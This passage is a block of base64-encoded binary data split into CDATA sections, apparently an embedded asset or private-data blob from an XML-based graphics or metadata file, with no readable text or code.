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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	pffQMssYCWPl9KNCJh/kghpYr2BVz9YT89Y3To4+xjHMQF8BTDxDKSgcgLLKug6yPSNsDly4zsGW
j3xYszygaK8RzF82Keku4fjbrPc/naEn2zR0B07SgNsUk246FeKhvHUGByvKC8i6g7Br5GDpFJ8g
Kzj8UG+R189haKoR7I56YaNKR0ThB0NTIoVmWTbDLY2iV7ZHa/Xa07e2Tt/Se0E0U+0dzOg5LSql
Y2xrAhNxqujBInjPoMj4b2lHKapl6Xg0KlZWTYehLVkPASPS72kUvTJeLcLKx3qyywJ+NbTVKLt7
Nmp7ttZWe/7T92w9IKuEfSOKLDXTVzsiEPUJKyxqL69VlfAgukHELHSCMyNknem1ctVhbe00gt3t
uU03JUaZIhBzWzuLvVC7mxF0ffsztVr+1N7O6bs9Lq19irkJOuIs5NG+BPYGRcvNS1AHEiCWbl4K
q0hgomXtzEsQSmXv25p5SRUG4QJuXoKIOs/rujMvoa0NApubl8AreTc3LwWaL4RPjOYlckvwPDcv
yZtfwXzdzEsgLMveuhSWVaU4sy6Bu8r2Hpp1iaxPlI6ddYl8U4THZl3ChiGdtjbrUqvRrUtgmeta
+1OHRUShreZmXgqLzP1tZ1wCqVTh0G5capKAm5ewwmqs2868BMabovDpZl6SRbQtsKKZdQmLSnaP
nXFJll6a0XNmW5LlL/N2cdOSfIwrjYLdtAR+EHFAilmWpIkY8+aGJeHbMlBlZ1cSMZuZ8dystFFC
Ls2qJDsD5uxoUyLv20poNiV0HYRINynJva/gAtiZlILclUvKTUpBpmsCENm1L+G2nLWjSSlAeS3d
ooTtc655bRalUBedxaNFCTsVxVq3KMl9ZVOWR3aT0tnCOtm7GG8T1p1JqRHdGoTpUJPIwGYuCgtT
D6bRpITdaoFw53UCjJYwt3kjThiNPJ1opqDWjBuL2r1Gk1J7oF7L38PbOX2xkVeLPLTuTEqdaKYg
8MW4pWYrEpkTYVPbzqIEjopwn6HWrDftzThhsPF0olmCejtmK+p3GyxK7ZFaJX/m1szJm/2tG5Q+
XruXBb5UciEzzr0aqbKUaaBrbgTZuAEqFULQ6QI2lJJZjqFSrAs187jN8B5IR4ukiMtSNPMkt2Kp
IduGOwjM/g/jThJG0sz4omJwLQo7kadeQiOoBR4CeumVYFkvIsLXan4FJ2ybtt/s7yBiNcwZDymb
mXCcjSoChREYY5c8EPTlqmgbXMJerfVdMBP1eW+eGAfKrPZNbAIiBKkdqlOFKYoMv6oVl56DZTHn
APhiTqFTtOfghIh5rLeop2Boyyl+TzdbG7WYS661Bd2Jo9fu6RS90p+t1etv5W2dveePIuo0Iz/k
3Jy3de9Lg4pCzt2caagn2nzp3jTIpill94uZO012ahEBcaX700S7l32YHjZbCdhWRL5Pe48aZbzI
OxQXOrPO3eZTg+YgYpGvGXOqQcXNBZPIvWrgbny25lbDntQtXO5Xw9YVMKWbZ03kBRn8mLprDVYA
mew+hOY5gzYm4mDpzjVZB3JzrkGvAwvKasJ9W5ntHdzDRpVJbjW62KK6dnY+NkqeaV2akw2urVXu
3LxsgaLHuveyUbmGGtK8bBA9ZTdaBjfbig4xKaD72WQf0zdyR1vAPiqj1VxtNDek4A4687XhxdWn
4s42qOfbgvnt7jZ04Lw6+3N/G9WbDe/oDrdljhAvt+5xEyYqko9tSM3lttBFUkP3ufFKvG9zusGy
2maPO93QXC1L7l432CmppDS/m2xtIqiZgac53pYFGqHskM3ztoAzBjrVnK+FWefmzvcGkxDFTHe+
Qblcpb8P5wvzEfcbvueyerWnVtmYl6074GDI4Ms0t1ij7JxwQz1zsA1tNYrdc+eIAyOoic5fawuK
LA287Z6NsvPFDfXa87e2Tt/zzB23SFcl6bS9Pw4GGM695vxagmy0JXQXmRN2Drley/afoaFGsRvu
XHIY4QQhuTcFtSQsww2NsPPJ9VrtyVtDp2/4/1shKsSg5soQYRS06YzdkHodvhbtEDvrDCMd1G/p
U2iytDeTItyPFFc01cGWEa9DSUQY+gqbi3AKnYtyKzX4OUU1pqgevV4PLjeK8eAoaQNDNJ4VEliv
XylajV0pGxLvKVfOEWYbGEmxH5295okGFKFPwUaW5r4dD9Sgmw3agUUaVtgtkLnDxwAzpVNUM5HF
E+c81BPOU6Hm9aY6Ze6MplPlFXT7bm2twg6WsA73dMpzG0k+Wq/mT9+aOnvLx2Wbz+Hnhf+Gc2Dn
